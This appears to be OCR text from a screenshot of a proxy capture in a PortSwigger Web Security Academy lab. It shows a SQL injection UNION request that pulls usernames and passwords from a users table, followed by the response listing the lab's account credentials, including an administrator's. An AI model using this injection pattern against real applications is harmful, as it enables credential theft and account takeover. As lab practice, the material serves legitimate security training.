 1 GET /filter?category='+UNION+SELECT+username,+password+FROM+users+-- HTTP/2
2 Host: 0aad00940491b2278094581600a50075.web-security-academy.net
3 Cookie: session=sbbJckx5qXxdWrl5SR5NDhH9vHvSRiJu
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aad00940491b2278094581600a50075.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
64 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
65 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
carlos
</th>
71 <td>
iyjep6g2cwacdepjdqxl
</td>
72 </tr>
73 <tr>
74 <th>
administrator
</th>
75 <td>
j5tzph1b765ac81gqexx
</td>
76 </tr>
77 <tr>
78 <th>
wiener
</th>
79 <td>
j1qsq28uuzn26wper7fo
</td>
80 </tr>
81 </tbody>
82 </table>
83 </div>
84 </section>
85 <div class="footer-wrapper">
86 </div>